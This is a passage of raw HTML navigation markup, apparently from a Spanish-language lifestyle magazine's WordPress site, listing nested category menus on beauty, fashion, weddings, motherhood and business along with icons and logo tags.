		<li id="menu-item-35792" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://www.lookmagazine.com/category/decoracion/decoradores/">Decoradores</a><i class="menu-sub-level-arrow"><svg  class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-691189d718688" style=" height:16px; width: 5.7142857142857px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"/></svg></i>
		<ul style="" class="sub-menu ">
			<li id="menu-item-35791" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.lookmagazine.com/category/decoracion/decor-finds/">Decor Finds</a></li>
		</ul>
</li>
		<li id="menu-item-35793" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.lookmagazine.com/category/decoracion/inspiracion/">Inspiración</a></li>
		<li id="menu-item-35903" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.lookmagazine.com/category/moda/tendencias/">Tendencias</a></li>
	</ul>
</li>
	<li id="menu-item-35794" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://www.lookmagazine.com/category/mente/">Mente</a><i class="menu-sub-level-arrow"><svg  class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-691189d7189b7" style=" height:16px; width: 5.7142857142857px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"/></svg></i>
	<ul style="" class="sub-menu ">
		<li id="menu-item-35795" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.lookmagazine.com/category/mente/confidential/">Confidential</a></li>
		<li id="menu-item-35796" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://www.lookmagazine.com/category/mente/etapas-de-la-mujer/">Etapas de la mujer</a><i class="menu-sub-level-arrow"><svg  class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-691189d718bf4" style=" height:16px; width: 5.7142857142857px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"/></svg></i>
		<ul style="" class="sub-menu ">
			<li id="menu-item-35895" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://www.lookmagazine.com/category/mente/weddings/">Weddings</a><i class="menu-sub-level-arrow"><svg  class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-691189d718db3" style=" height:16px; width: 5.7142857142857px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"/></svg></i>
			<ul style="" class="sub-menu ">
				<li id="menu-item-35896" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.lookmagazine.com/category/mente/weddings/destination-weddings/">Destination Weddings</a></li>
				<li id="menu-item-35897" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.lookmagazine.com/category/mente/weddings/for-the-bride/">For the Bride</a></li>
				<li id="menu-item-35898" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.lookmagazine.com/category/mente/weddings/honeymoon/">Honeymoon</a></li>
				<li id="menu-item-35894" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.lookmagazine.com/category/mente/weddings/wedding-stories/">Wedding Stories</a></li>
			</ul>
</li>
			<li id="menu-item-35798" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://www.lookmagazine.com/category/mente/motherhood/">Motherhood</a><i class="menu-sub-level-arrow"><svg  class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-691189d7191a7" style=" height:16px; width: 5.7142857142857px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"/></svg></i>
			<ul style="" class="sub-menu ">
				<li id="menu-item-35799" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.lookmagazine.com/category/mente/motherhood/360-mom/">360 Mom</a></li>
				<li id="menu-item-35800" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.lookmagazine.com/category/mente/motherhood/for-the-mother/">For the Mother</a></li>
				<li id="menu-item-35801" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.lookmagazine.com/category/mente/motherhood/kids-fashion/">Kids Fashion</a></li>
			</ul>
</li>
		</ul>
</li>
		<li id="menu-item-35797" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.lookmagazine.com/category/mente/historias-de-exito/">Historias de éxito</a></li>
	</ul>
</li>
	<li id="menu-item-35802" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://www.lookmagazine.com/category/moda/">Moda</a><i class="menu-sub-level-arrow"><svg  class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-691189d719580" style=" height:16px; width: 5.7142857142857px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"/></svg></i>
	<ul style="" class="sub-menu ">
		<li id="menu-item-35803" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.lookmagazine.com/category/moda/backstage/">Backstage</a></li>
		<li id="menu-item-35812" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.lookmagazine.com/category/moda/trendsetter/">Trendsetter</a></li>
		<li id="menu-item-35807" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://www.lookmagazine.com/category/moda/fashion-week/">Fashion Week</a><i class="menu-sub-level-arrow"><svg  class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-691189d71987d" style=" height:16px; width: 5.7142857142857px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"/></svg></i>
		<ul style="" class="sub-menu ">
			<li id="menu-item-35813" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.lookmagazine.com/category/moda/fashion-week/pasarelas/">Pasarelas</a></li>
			<li id="menu-item-35808" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.lookmagazine.com/category/moda/fashion-week/ferias/">Ferias</a></li>
		</ul>
</li>
		<li id="menu-item-35875" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.lookmagazine.com/category/moda/tendencias/tendencias-moda/">Tendencias</a></li>
		<li id="menu-item-35804" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://www.lookmagazine.com/category/moda/estilo/">Estilo</a><i class="menu-sub-level-arrow"><svg  class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-691189d719b8f" style=" height:16px; width: 5.7142857142857px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"/></svg></i>
		<ul style="" class="sub-menu ">
			<li id="menu-item-35881" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.lookmagazine.com/category/moda/estilo/streetstyle/">Streetstyle</a></li>
			<li id="menu-item-35805" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.lookmagazine.com/category/moda/estilo/love-your-style/">Love Your Style</a></li>
		</ul>
</li>
		<li id="menu-item-35876" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://www.lookmagazine.com/category/moda/the-list-and-shopping-guides/">The List &amp; Shopping Guides</a><i class="menu-sub-level-arrow"><svg  class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-691189d719e5b" style=" height:16px; width: 5.7142857142857px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"/></svg></i>
		<ul style="" class="sub-menu ">
			<li id="menu-item-35877" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.lookmagazine.com/category/moda/the-list-and-shopping-guides/the-list-general-revista/">The List</a></li>
			<li id="menu-item-35878" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.lookmagazine.com/category/moda/the-list-and-shopping-guides/the-list-by-oakland-mall/">The List by Oakland Mall</a></li>
		</ul>
</li>
		<li id="menu-item-35806" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.lookmagazine.com/category/moda/fashion-profile/">Fashion Profile</a></li>
		<li id="menu-item-35882" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.lookmagazine.com/category/moda/estilo/whos-that-fashion-girl/">Who&#8217;s That Fashion Girl</a></li>
	</ul>
</li>
	<li id="menu-item-35908" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://www.lookmagazine.com/category/mujeres/">Mujeres</a><i class="menu-sub-level-arrow"><svg  class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-691189d71a2fd" style=" height:16px; width: 5.7142857142857px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"/></svg></i>
	<ul style="" class="sub-menu ">
		<li id="menu-item-35909" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.lookmagazine.com/category/mujeres/private-view/">Private View</a></li>
		<li id="menu-item-35910" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.lookmagazine.com/category/mujeres/reality-maker/">Reality Maker</a></li>
		<li id="menu-item-35911" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.lookmagazine.com/category/mujeres/stylish-power/">Stylish Power</a></li>
		<li id="menu-item-35912" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.lookmagazine.com/category/mujeres/view/">View</a></li>
		<li id="menu-item-35913" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.lookmagazine.com/category/mujeres/woman-to-watch/">Woman to Watch</a></li>
	</ul>
</li>
	<li id="menu-item-35809" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://www.lookmagazine.com/category/negocios/">Negocios</a><i class="menu-sub-level-arrow"><svg  class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-691189d71a709" style=" height:16px; width: 5.7142857142857px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"/></svg></i>
	<ul style="" class="sub-menu ">
		<li id="menu-item-35810" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.lookmagazine.com/category/negocios/emprendimiento/">Emprendimiento</a></li>
		<li id="menu-item-35811" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.lookmagazine.com/category/negocios/finanzas/">Finanzas</a></li>
		<li id="menu-item-35904" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.lookmagazine.com/category/negocios/trabajo/">Trabajo</a></li>
	</ul>
</li>
	<li id="menu-item-35914" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.lookmagazine.com/category/eventos/">Noticias y Eventos</a></li>
	<li id="menu-item-35915" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.lookmagazine.com/category/videos/">Videos</a></li>
	<li id="menu-item-35770" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.lookmagazine.com/category/12m/">12M</a></li>
</ul>
</li>
<li id="menu-item-31448" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children no-mega-menu"><a class="menu-item-link js-smooth-scroll"  href="https://www.lookmagazine.com/category/blog/">Blog</a>
<ul style="" class="sub-menu ">
	<li id="menu-item-31449" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.lookmagazine.com/category/blog/directoras/">Directoras</a></li>
	<li id="menu-item-31534" class="menu-item menu-item-type-custom menu-item-object-custom"><a class="menu-item-link js-smooth-scroll"  href="https://www.lookmagazine.com/category/blog/reality-experience/">Reality Experience</a></li>
</ul>
</li>
<li id="menu-item-43843" class="menu-item menu-item-type-post_type menu-item-object-page no-mega-menu"><a class="menu-item-link js-smooth-scroll"  href="https://www.lookmagazine.com/revista-digital/">Revista Digital</a></li>
<li id="menu-item-42912" class="menu-item menu-item-type-custom menu-item-object-custom no-mega-menu"><a class="menu-item-link js-smooth-scroll"  href="https://rever-agency.super.site/">Rever Agency</a></li>
<li id="menu-item-42989" class="menu-item menu-item-type-custom menu-item-object-custom no-mega-menu"><a class="menu-item-link js-smooth-scroll"  href="https://look-group.notion.site/It-s-Time-to-Rise-d0bd5c5fb7464c3caadb36a3f2c91835?pvs=4">She Rises</a></li>
</ul></nav>
	<div class="main-nav-side-search">
		<a class="mk-search-trigger add-header-height mk-fullscreen-trigger" href="#"><i class="mk-svg-icon-wrapper"><svg  class="mk-svg-icon" data-name="mk-icon-search" data-cacheid="icon-691189d71aeb1" style=" height:16px; width: 14.857142857143px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1664 1792"><path d="M1152 832q0-185-131.5-316.5t-316.5-131.5-316.5 131.5-131.5 316.5 131.5 316.5 316.5 131.5 316.5-131.5 131.5-316.5zm512 832q0 52-38 90t-90 38q-54 0-90-38l-343-342q-179 124-399 124-143 0-273.5-55.5t-225-150-150-225-55.5-273.5 55.5-273.5 150-225 225-150 273.5-55.5 273.5 55.5 225 150 150 225 55.5 273.5q0 220-124 399l343 343q37 37 37 90z"/></svg></i></a>
	</div>

                            </div>
                            
<div class="mk-nav-responsive-link">
    <div class="mk-css-icon-menu">
        <div class="mk-css-icon-menu-line-1"></div>
        <div class="mk-css-icon-menu-line-2"></div>
        <div class="mk-css-icon-menu-line-3"></div>
    </div>
</div>        <div class=" header-logo fit-logo-img add-header-height logo-is-responsive logo-has-sticky">

	    <a href="https://www.lookmagazine.com/" title="Look Magazine">
	    
			             <img class="mk-desktop-logo dark-logo" title="Lifestyle Magazine" alt="Lifestyle Magazine" src="https://www.lookmagazine.com/wp-content/uploads/2024/03/l-logo-white-2024.png" />
			    
			    			             <img class="mk-desktop-logo light-logo" title="Lifestyle Magazine" alt="Lifestyle Magazine" src="https://www.lookmagazine.com/wp-content/uploads/2024/03/l-logo-white-2024.png" />
			    			    
			    			             <img class="mk-resposnive-logo" title="Lifestyle Magazine" alt="Lifestyle Magazine" src="https://www.lookmagazine.com/wp-content/uploads/2024/03/l-logo-white-2024.png" />
			    			    
			    			             <img class="mk-sticky-logo" title="Lifestyle Magazine" alt="Lifestyle Magazine" src="https://www.lookmagazine.com/wp-content/uploads/2024/03/l-logo-white-2024.png" />
			    	    </a>
    </div>

                                            </div>
                    
                    <div class="mk-header-right">
                        <div class="mk-header-social header-section"><ul><li><a class="facebook-hover " target="_blank" href="https://www.facebook.com/lookmagazinegt"></i></a></li><li><a class="instagram-hover " target="_blank" href="https://www.instagram.com/lookmagazine/"></i></a></li></ul><div class="clearboth"></div></div>                    </div>

                </div>
                
<div class="mk-responsive-wrap">

	<nav class="menu-main-menu-container"><ul id="menu-main-menu-1" class="mk-responsive-nav"><li id="responsive-menu-item-4475" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.lookmagazine.com/about/">Nosotros</a></li>
<li id="responsive-menu-item-31650" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="#">LOOK</a><span class="mk-nav-arrow mk-nav-sub-closed"><svg  class="mk-svg-icon" data-name="mk-moon-arrow-down" data-cacheid="icon-691189d71e67b" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M512 192l-96-96-160 160-160-160-96 96 256 255.999z"/></svg></span>
<ul class="sub-menu ">
	<li id="responsive-menu-item-35883" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://www.lookmagazine.com/category/belleza/">Belleza</a>
	<ul class="sub-menu ">
		<li id="responsive-menu-item-35884" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://www.lookmagazine.com/category/belleza/cuerpo/">Cuerpo</a>
		<ul class="sub-menu ">
			<li id="responsive-menu-item-35885" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.lookmagazine.com/category/belleza/cuerpo/active-life/">Active Life</a></li>
			<li id="responsive-menu-item-35886" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.lookmagazine.com/category/belleza/cuerpo/health-and-fitness/">Health &amp; Fitness</a></li>
			<li id="responsive-menu-item-35892" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.lookmagazine.com/category/belleza/cuerpo/skin/">Skin</a></li>
		</ul>
</li>
		<li id="responsive-menu-item-35893" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.lookmagazine.com/category/belleza/dietas-y-ejercicio/">Dietas y Ejercicio</a></li>
		<li id="responsive-menu-item-35887" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://www.lookmagazine.com/category/belleza/maquillaje-y-peinado/">Maquillaje &amp; Peinado</a>
		<ul class="sub-menu ">
			<li id="responsive-menu-item-35888" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.lookmagazine.com/category/belleza/maquillaje-y-peinado/beauty-diaries/">Beauty Diaries</a></li>
			<li id="responsive-menu-item-35889" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.lookmagazine.com/category/belleza/maquillaje-y-peinado/beauty-report/">Beauty Report</a></li>
			<li id="responsive-menu-item-35890" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.lookmagazine.com/category/belleza/maquillaje-y-peinado/beauty-trends/">Beauty Trends</a></li>
			<li id="responsive-menu-item-35891" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.lookmagazine.com/category/belleza/maquillaje-y-peinado/beauty-tricks/">Beauty Tricks</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="responsive-menu-item-35780" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://www.lookmagazine.com/category/creatividad/">Creatividad</a>
	<ul class="sub-menu ">
		<li id="responsive-menu-item-35781" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.lookmagazine.com/category/creatividad/creative-minds/">Creative Minds</a></li>
		<li id="responsive-menu-item-35782" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.lookmagazine.com/category/creatividad/inspiracion-creatividad/">Inspiración</a></li>
		<li id="responsive-menu-item-35905" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.lookmagazine.com/category/decoracion/tendencias-decoracion/">Tendencias</a></li>
	</ul>
</li>
	<li id="responsive-menu-item-35783" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://www.lookmagazine.com/category/cultura/">Cultura</a>
	<ul class="sub-menu ">
		<li id="responsive-menu-item-35784" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.lookmagazine.com/category/cultura/arte-e-historia/">Arte e Historia</a></li>
		<li id="responsive-menu-item-35785" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://www.lookmagazine.com/category/cultura/feminismo/">Feminismo</a>
		<ul class="sub-menu ">
			<li id="responsive-menu-item-35786" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.lookmagazine.com/category/cultura/feminismo/estereotipos/">Estereotipos</a></li>
			<li id="responsive-menu-item-35787" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.lookmagazine.com/category/cultura/feminismo/insight/">Insight</a></li>
			<li id="responsive-menu-item-35907" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent"><a class="menu-item-link js-smooth-scroll"  href="https://www.lookmagazine.com/category/cultura/feminismo/statement/">Statement</a></li>
		</ul>
</li>
		<li id="responsive-menu-item-35788" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.lookmagazine.com/category/cultura/gastronomia-y-turismo/">Gastronomía y Turismo</a></li>
		<li id="responsive-menu-item-35789" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.lookmagazine.com/category/cultura/mujeres-de-la-historia/">Mujeres de la Historia</a></li>
	</ul>
</li>
	<li id="responsive-menu-item-35790" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://www.lookmagazine.com/category/decoracion/">Decoración</a>
	<ul class="sub-menu ">
		<li id="responsive-menu-item-35792" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://www.lookmagazine.com/category/decoracion/decoradores/">Decoradores</a>
		<ul class="sub-menu ">
			<li id="responsive-menu-item-35791" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.lookmagazine.com/category/decoracion/decor-finds/">Decor Finds</a></li>
		</ul>
</li>
		<li id="responsive-menu-item-35793" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.lookmagazine.com/category/decoracion/inspiracion/">Inspiración</a></li>
		<li id="responsive-menu-item-35903" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.lookmagazine.com/category/moda/tendencias/">Tendencias</a></li>
	</ul>
</li>
	<li id="responsive-menu-item-35794" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://www.lookmagazine.com/category/mente/">Mente</a>
	<ul class="sub-menu ">
		<li id="responsive-menu-item-35795" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.lookmagazine.com/category/mente/confidential/">Confidential</a></li>
		<li id="responsive-menu-item-35796" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://www.lookmagazine.com/category/mente/etapas-de-la-mujer/">Etapas de la mujer</a>
		<ul class="sub-menu ">
			<li id="responsive-menu-item-35895" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://www.lookmagazine.com/category/mente/weddings/">Weddings</a>
			<ul class="sub-menu ">
				<li id="responsive-menu-item-35896" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.lookmagazine.com/category/mente/weddings/destination-weddings/">Destination Weddings</a></li>
				<li id="responsive-menu-item-35897" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.lookmagazine.com/category/mente/weddings/for-the-bride/">For the Bride</a></li>
				<li id="responsive-menu-item-35898" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.lookmagazine.com/category/mente/weddings/honeymoon/">Honeymoon</a></li>
				<li id="responsive-menu-item-35894" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.lookmagazine.com/category/mente/weddings/wedding-stories/">Wedding Stories</a></li>
			</ul>
</li>
			<li id="responsive-menu-item-35798" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://www.lookmagazine.com/category/mente/motherhood/">Motherhood</a>
			<ul class="sub-menu ">
				<li id="responsive-menu-item-35799" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.lookmagazine.com/category/mente/motherhood/360-mom/">360 Mom</a></li>
				<li id="responsive-menu-item-35800" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.lookmagazine.com/category/mente/motherhood/for-the-mother/">For the Mother</a></li>
				<li id="responsive-menu-item-35801" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.lookmagazine.com/category/mente/motherhood/kids-fashion/">Kids Fashion</a></li>
			</ul>
</li>
		</ul>
</li>
		<li id="responsive-menu-item-35797" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.lookmagazine.com/category/mente/historias-de-exito/">Historias de éxito</a></li>
	</ul>
</li>
	<li id="responsive-menu-item-35802" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://www.lookmagazine.com/category/moda/">Moda</a>
	<ul class="sub-menu ">
		<li id="responsive-menu-item-35803" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.lookmagazine.com/category/moda/backstage/">Backstage</a></li>
		<li id="responsive-menu-item-35812" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.lookmagazine.com/category/moda/trendsetter/">Trendsetter</a></li>
		<li id="responsive-menu-item-35807" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://www.lookmagazine.com/category/moda/fashion-week/">Fashion Week</a>
		<ul class="sub-menu ">
